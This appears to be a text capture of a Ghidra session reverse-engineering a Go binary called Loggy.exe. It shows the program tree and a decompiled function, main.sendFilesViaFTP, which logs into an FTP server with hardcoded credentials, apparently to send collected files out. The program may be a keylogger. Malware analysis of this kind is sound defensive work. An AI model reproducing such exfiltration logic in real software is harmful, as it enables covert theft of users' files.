 File Edit Analysis Graph Navigation Search Select Tools Window Help
I D U L F V B
Program Trees
Loggy.exe
Headers
.text
.rdata
.data
.pdata
.xdata
.zdebug_abbrev
.zdebug_line
.zdebug_frame
Program Tree × DWARF ×
Symbol Tree
Imports
Exports
Functions
Labels
Classes
Namespaces
Filter:
Data Type Manager
Data Types
BuiltInTypes
Loggy.exe
Listing: Loggy.exe
?? CCh
************************************************************
* DWARF original prototype: void main.sendFilesViaFTP(void)
* Golang function info: Flags: [], ID: NORMAL
* Golang source: C:/Users/verme/go/loggy/main.go:114
* Golang recovered signature: undefined main.sendFilesVia...
************************************************************
void abi-internal main.sendFilesViaFTP(void)
assume R14 = 0xffffffffffeff678
assume XMM15 = 0x0
<VOID> <RETURN>
d1[16] Stack[-0x18]... local_18 XRE
d8 Stack[-0x20]:8 local_20 XRE
d1[16] Stack[-0x30]... local_30 XRE
Decompile: main.sendFilesViaFTP - (Loggy.exe)
Ro
73 local_50._0_8_ = main.sendFilesViaFTP.Printf.func1;
74 local_30._8_8_ = 1;
75 local_30._0_8_ = 1;
76 local_40._8_8_ = local_60;
77 local_40._0_8_ = 0x23;
78 log::log.(*Logger).output(log.std,0,2,(func([]uint8)_[]uint8 **)local_50);
79 runtime::runtime.deferreturn();
80 return;
81 }
82 local_70._8_8_ = local_d8;
83 local_70._0_8_ = main.sendFilesViaFTP.deferwrap1;
84 local_108 = (func() **)local_70;
85 runtime::runtime.deferprocStack((runtime._defer *)local_120);
86 if (extraout_EAX != 0) {
87 runtime::runtime.deferreturn();
88 return;
89 }
90 password.len = 0x11;
91 password.str = (uint8 *)"Cle@rtextP@ssword";
92 user.len = 0xb;
93 user.str = (uint8 *)"NottaHacker";
94 eVar7 = github.com/jlaffaye/ftp::github.com/jlaffaye/ftp.(*ServerConn).Login
95 (local_d8,user,password);
96 local_80._0_8_ = eVar7.tab;
97 if ((runtime.itab *)local_80._0_8_ != (runtime.itab *)0x0) {
98 if ((runtime.itab *)local_80._0_8_ != (runtime.itab *)0x0) {
99 local_80._0_8_ = *(internal/abi.Type **)(local_80._0_8_ + 8);
100 }
101 local_80._8_8_ = eVar7.data;
102 local_50._8_8_ = &DAT_0065b40d;
103 local_50._0_8_ = main.sendFilesViaFTP.Printf.func2;
104 local_30._8_8_ = 1;
105 local_30._0_8_ = 1;
106 local_40._8_8_ = local_80;